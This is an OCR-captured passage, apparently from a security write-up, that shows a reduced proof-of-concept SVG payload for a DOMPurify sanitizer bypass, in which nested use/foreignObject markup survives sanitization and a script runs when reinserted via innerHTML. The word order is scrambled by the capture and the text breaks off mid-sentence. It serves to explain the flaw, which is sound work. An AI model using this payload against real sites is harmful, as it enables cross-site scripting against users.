
Here is a reduced proof-of-concept that illustrates the
shape of the bypass class:
See also
client-side sanitization pitfalls
.
<svg>

  <use href="#x"/>

  <foreignObject>

    <svg id="x">

      <script>alert(document.domain)</script>

    </svg>

  </foreignObject>

</svg>
Calling
on an affected
DOMPurify.sanitize(input)
build returns markup that looks clean — the
<script>
appears gone, the foreign object’s contents look
trimmed. But when that string is re-inserted into the
DOM via
, the HTML parser restores an SVG
innerHTML